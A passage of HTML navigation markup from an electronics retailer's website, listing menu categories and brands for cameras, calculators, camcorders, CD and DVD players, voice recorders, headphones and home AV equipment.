            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/t/"
                        data-instantload
                        
                        data-collapsible="navPages-1302-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        T <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1302-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/t/" data-instantload>All T</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/tandberg-2/" >Tandberg</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/technicolor-2/" >Technicolor</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/tel-a-story-2/" >Tel-A-Story</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/telex-1/" >Telex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/times-square-2/" >Times Square</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/u/"
                        data-instantload
                        
                        data-collapsible="navPages-1313-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        U <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1313-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/u/" data-instantload>All U</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/universal-camera-corp-2/" >Universal Camera Corp</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/v/"
                        data-instantload
                        
                        data-collapsible="navPages-1321-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        V <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1321-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/v/" data-instantload>All V</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/van-der-schalie-corp-2/" >Van Der Schalie Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/veiwlex-2/" >Veiwlex</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/victor-animatograph-corp-2/" >Victor Animatograph Corp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/vivitar-1/" >Vivitar</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/w/"
                        data-instantload
                        
                        data-collapsible="navPages-1332-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        W <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1332-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/w/" data-instantload>All W</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/wollensak-optical-co-2/" >Wollensak Optical Co</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/y/"
                        data-instantload
                        
                        data-collapsible="navPages-1339-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Y <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1339-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/y/" data-instantload>All Y</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/yashica-1/" >Yashica</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/z/"
                        data-instantload
                        
                        data-collapsible="navPages-1342-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1342-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/z/" data-instantload>All Z</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/zeiss-ikon-2/" >Zeiss Ikon</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/cameras-and-video/"
    data-instantload
    
    data-collapsible="navPages-120-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Cameras <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-120-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cameras-and-video/" data-instantload>All Cameras</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/35mm-film/"
                        data-instantload
                        
                        data-collapsible="navPages-195-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        35mm Film <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-195-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/35mm-film/" data-instantload>All 35mm Film</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/point-shoot-1/" >Point &amp; Shoot</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/slr-cameras/" >SLR</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/35mm-lenses/" >Lenses</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-8/" >Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/polaroid-1/" data-instantload >Polaroid</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/digital-cameras-new/"
                        data-instantload
                        
                        data-collapsible="navPages-1378-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Digital  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1378-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/digital-cameras-new/" data-instantload>All Digital </a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/point-shoot/" >Point &amp; Shoot</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/slr/" >SLR</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-11/" >Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/camera-strap/"
                        data-instantload
                        
                        data-collapsible="navPages-1450-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Camera Straps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1450-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/camera-strap/" data-instantload>All Camera Straps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/regular/" >Regular</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/vintage/" >Vintage</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/calculators/"
    data-instantload
    
    data-collapsible="navPages-125-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Calculators <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-125-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/calculators/" data-instantload>All Calculators</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/casio/"
                        data-instantload
                        
                        data-collapsible="navPages-250-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Casio <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-250-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/casio/" data-instantload>All Casio</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/printing-1/" >Printing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/scientific-1/" >Scientific</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/hewlett-packard/"
                        data-instantload
                        
                        data-collapsible="navPages-129-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Hewlett Packard <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-129-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/hewlett-packard/" data-instantload>All Hewlett Packard</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/financial/" >Financial</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/graphing/" >Graphing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/scientific/" >Scientific</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/sharp/"
                        data-instantload
                        
                        data-collapsible="navPages-1495-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Sharp <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1495-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/sharp/" data-instantload>All Sharp</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/printing-2/" >Printing</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/texas-instruments/"
                        data-instantload
                        
                        data-collapsible="navPages-160-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Texas Instruments <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-160-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/texas-instruments/" data-instantload>All Texas Instruments</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/graphing-1/" >Graphing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/printing/" >Printing</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/ti-accessories/" >TI Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/camcorders/"
    data-instantload
    
    data-collapsible="navPages-264-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Camcorders <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-264-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/camcorders/" data-instantload>All Camcorders</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/digital-camcorder/" data-instantload >Digital</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/digital8/" data-instantload >Digital8</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/gopro-1/" data-instantload >GoPro</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hdv-minidv/" data-instantload >HDV MiniDV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hi8-or-video-8/" data-instantload >Hi8 or Video 8</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/minidv-1/" data-instantload >MiniDV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vhs-c/" data-instantload >VHS-C</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/accessories-10/" data-instantload >Accessories</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/compact-disc/"
    data-instantload
    
    data-collapsible="navPages-277-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    CD Players <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-277-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/compact-disc/" data-instantload>All CD Players</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cd-accessories/" data-instantload >CD Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cd-changers/" data-instantload >CD Changers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cd-recorders/" data-instantload >CD Recorders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cd-single-players/" data-instantload >CD Single Players</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/dictator-transcriber-1/"
    data-instantload
    
    data-collapsible="navPages-1416-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Dictator | Transcriber <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1416-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dictator-transcriber-1/" data-instantload>All Dictator | Transcriber</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dictaphone-1/" data-instantload >Dictaphone</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/lanier-1/" data-instantload >Lanier</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/nuance-2/" data-instantload >Nuance</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/olympus-2/" data-instantload >Olympus</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/panasonic-1/" data-instantload >Panasonic</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/philips-2/" data-instantload >Philips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/sanyo-1/" data-instantload >Sanyo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/sony-3/" data-instantload >Sony</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/digital-voice-recorders/"
    data-instantload
    
    data-collapsible="navPages-159-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Digital Voice Recorders <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-159-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/digital-voice-recorders/" data-instantload>All Digital Voice Recorders</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/nuance/" data-instantload >Nuance</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/olympus/" data-instantload >Olympus</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/philips-1/" data-instantload >Philips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/sony/" data-instantload >Sony</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/zoom-1/" data-instantload >Zoom</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/dvd/"
    data-instantload
    
    data-collapsible="navPages-174-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    DVD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-174-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd/" data-instantload>All DVD</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-changers/" data-instantload >DVD Changers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-portable/" data-instantload >DVD Portable</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/blu-ray/" data-instantload >Blu-Ray</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-recorder-vhs-combo/" data-instantload >DVD Recorder VHS Combo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-with-hdmi/" data-instantload >DVD with HDMI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-accessories/" data-instantload >DVD Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-recorder-with-hdd/" data-instantload >DVD Recorder with HDD</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-recorders/" data-instantload >DVD Recorders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-with-digital-tuner/" data-instantload >DVD with digital tuner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-players/" data-instantload >DVD Players</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-players-region-free/" data-instantload >DVD Players (Region Free)</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/headphones/"
    data-instantload
    
    data-collapsible="navPages-1543-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Headphones <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1543-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/headphones/" data-instantload>All Headphones</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/bose-2/" data-instantload >Bose</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/sony-4/" data-instantload >Sony</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu " href="https://porterelectronics.com/home-av-equipment/"
    data-instantload
    
    data-collapsible="navPages-1401-sidebar"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Home AV Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1401-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/home-av-equipment/" data-instantload>All Home AV Equipment</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/av-automation/"
                        data-instantload
                        
                        data-collapsible="navPages-1491-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        AV Automation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1491-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/av-automation/" data-instantload>All AV Automation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/crestron-1/" >Crestron</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/extron/" >Extron</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/ipods/" data-instantload >Ipods</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/remotes/"
                        data-instantload
                        
                        data-collapsible="navPages-1540-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Remotes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1540-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/remotes/" data-instantload>All Remotes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/logitech-harmony-remotes/" >Logitech Harmony Remotes</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/sound-bars/"
                        data-instantload
                        
                        data-collapsible="navPages-1533-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Sound Bars <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1533-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/sound-bars/" data-instantload>All Sound Bars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bose-3/" >Bose</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/speakers/"
                        data-instantload
                        
                        data-collapsible="navPages-1544-sidebar"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Speakers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1544-sidebar">
                        <li class="navPage-childList-item">
